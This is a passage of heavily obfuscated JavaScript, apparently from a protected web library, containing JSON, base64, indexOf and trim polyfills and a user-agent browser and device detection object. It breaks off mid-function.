this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var 